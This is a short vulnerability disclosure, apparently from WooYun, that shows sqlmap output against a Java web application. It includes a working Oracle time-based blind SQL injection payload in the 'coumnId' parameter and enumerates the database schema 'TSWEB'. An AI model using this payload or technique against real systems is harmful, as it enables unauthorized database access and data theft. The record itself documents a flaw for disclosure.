 sts:
---
Place: GET
Parameter: coumnId
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: method=SdeptServ&coumnId=4028808b41484a02014148879d620007') AND 77
5=DBMS_PIPE.RECEIVE_MESSAGE(CHR(104)||CHR(82)||CHR(78)||CHR(98),5) AND ('ItKE'=
ItKE&flag=1
---
[17:40:13] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP, JSP 2.2
back-end DBMS: Oracle
[17:40:13] [WARNING] schema names are going to be used on Oracle for enumeratio
 as the counterpart to database names on other DBMSes
[17:40:13] [INFO] fetching database (schema) names
[17:40:13] [INFO] fetching number of databases
[17:40:13] [WARNING] time-based comparison requires larger statistical model, p
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[17:40:41] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
[17:40:44] [INFO] adjusting time delay to 2 seconds due to good response times
[17:40:45] [WARNING] in case of continuous data retrieval problems you are advi
ed to try a switch '--no-cast' or switch '--hex'
[17:40:45] [ERROR] unable to retrieve the number of databases
[17:40:45] [INFO] falling back to current database
[17:40:45] [INFO] fetching current database
[17:40:45] [INFO] resumed: TSWEB
[17:40:45] [WARNING] on Oracle you'll need to use schema names for enumeration
s the counterpart to database names on other DBMSes
available databases [1]:
[*] TSWEB
www.wooyun.org